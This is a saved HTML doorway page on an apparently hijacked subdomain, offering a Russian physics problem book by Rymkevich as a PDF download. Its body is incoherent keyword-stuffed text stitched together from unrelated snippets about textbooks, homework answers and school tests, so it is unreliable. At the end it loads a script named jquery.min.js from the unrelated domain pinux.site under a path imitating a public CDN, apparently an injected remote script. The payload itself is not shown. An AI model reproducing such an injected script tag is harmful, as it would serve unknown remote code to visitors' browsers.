

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-rymkevich-9-klass-skachat-pdf.html
body_size: 2640
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рымкевич 9 класс скачать pdf - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рымкевич 9 класс скачать pdf</h2>
                            </header>
                            <p>Скачать pdf Ниже можно купить эту книгу по лучшей цене со скидкой с доставкой по всей России. Купить эту книгу  Физика, Задачник, 9-11 класс, Рымкевич А.П., 1990; ГДЗ по физике, 11 класс, 2015, к учебнику по физике за 10-11 классы. Задачник. 10-11 классы - Рымкевич А.П. cкачать в PDF В сборник задач по физике включены задачи по всем разделам школьного курса для 10-11 классов. скачать задачник по физике 10-11 класс рымкевич pdf задачник по физике 10-11 класс рымкевич купить задачник рымкевич. - Институциональная экономика Учебник. Скачать бесплатно ГДЗ, готовые домашние задания. ГДЗ и Решебники» Решебник к сборнику задач по физике а п рымкевич 8 10 класс. Найти решебник к сборнику задач по физике а п рымкевич Также специально для классов с углублённым изучением. скачать задачник по физике 10-11 класс рымкевич pdf. рымкевич решебник 9-11 скачать. рымкевич задачник 10-11 скачать гдз. 
Физика. 9 класс. Учебник. Андрюшечкин С.М. (2015, 320с.) Физика. 9 класс. Белага В.В., Ломаченков И.А. При использовании материалов сайта ссылка на Единую коллекцию ЦОР обязательна. ТестыШпорыУченикуСтудентуУчителю. 18.03.2018 История Казахстана Қазақстан тарихы бойынша. Английский язык. English 9 Exam Preparation. Assessment Tasks. Контрольные задания (+ Аудио). 9 класс. биология 8 сынып тест сұрақтары мен жауаптары.7 сынып. Биология. Тест тапсырмалары.i-бөлім. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-shemy-nasosov.html">Схемы насосов</a></li>
                                <li><a href="aj9x-spravochnik-porod-kur.html">Справочник пород кур</a></li>
                                <li><a href="aj9x-mod-na-skayrim-na-novyy-inventar.html">Мод на скайрим на новый инвентарь</a></li>
                                <li><a href="aj9x-gost-kabel-kg.html">Гост кабель кг</a></li>
                                <li><a href="aj9x-dogovor-arendy-po-doverennosti-obrazec-2014.html">Договор аренды по доверенности образец 2014</a></li>
                                <li><a href="aj9x-skachat-zumu-na-android.html">Скачать зуму на android</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-minus-pesni-armeniya-moya.html">Минус песни армения моя</a></li>
                                            <li><a href="aj9x-knigi-feliksa-razumovskogo.html">Книги феликса разумовского</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-pesnyu-zolotaya-rybka-minus.html">Скачать песню золотая рыбка минус</a></li>
                                            <li><a href="aj9x-proshivka-samsung-9003-skachat.html">Прошивка самсунг 9003 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-st-penza-1-raspisanie-poezdov.html">Ст пенза 1 расписание поездов</a></li>
                                            <li><a href="aj9x-pesnya-o-detyah-voyny-skachat-besplatno.html">Песня о детях войны скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-steam-api-dll-ustanovit-na-pk.html">Steam api dll установить на пк</a></li>
                                            <li><a href="aj9x-avto-dlya-yunyh-shumaherov-4-bukvy.html">Авто для юных шумахеров 4 буквы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
